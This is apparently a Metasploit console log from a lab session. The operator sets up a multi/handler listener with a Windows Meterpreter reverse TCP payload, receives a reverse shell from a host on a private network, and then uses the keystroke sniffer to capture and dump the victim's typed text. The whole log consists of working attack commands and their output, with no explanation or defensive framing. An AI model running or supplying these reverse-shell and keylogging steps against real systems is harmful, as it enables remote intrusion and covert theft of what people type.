 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (177734 bytes) to 192.168.14.95
[*] Meterpreter session 1 opened (192.168.14.152:4444 -> 192.168.14.95:51962)
at 2025-04-11 13:48:53 +0530
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
hi i am praveen<Right Shift><Right Shift>
meterpreter >